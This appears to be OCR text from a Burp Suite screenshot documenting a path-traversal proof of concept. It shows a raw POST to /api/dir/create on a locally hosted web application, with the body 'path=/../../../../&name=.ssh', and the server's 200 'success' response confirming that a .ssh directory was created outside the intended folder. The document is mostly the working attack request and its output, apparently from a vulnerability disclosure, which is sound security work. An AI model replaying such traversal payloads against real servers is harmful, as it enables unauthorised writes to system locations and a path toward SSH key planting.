 Send Cancel < > Target: http://127.0.0.1:6080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/dir/create HTTP/1.1
2 Host: 127.0.0.1:6080
3 Content-Length: 28
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 X-Token: 433a01baeaa6c37ef46f21621cc06f95
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Accept: application/json, text/plain, */*
10 X-Cid: bPlNFG
11 sec-ch-ua-platform: "Linux"
12 Origin: http://127.0.0.1:6080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:6080/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: USERNAME=admin; CID=bPlNFG; TOKEN=
433a01baeaa6c37ef46f21621cc06f95
20 Connection: close
21
22 path=/../../../../&name=.ssh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Type, AccessToken, X-CSRF-Token,
Authorization, Token,X-Token,X-Cid
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, HEAD
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Origin, Access-Control-Allow-Headers, Content-Type
7 Content-Type: application/json; charset=utf-8
8 Date: Tue, 10 Jan 2023 07:52:49 GMT
9 Content-Length: 38
10 Connection: close
11
12 {
"code":200,
"data":"",
"msg":"success"
}
INSPECTOR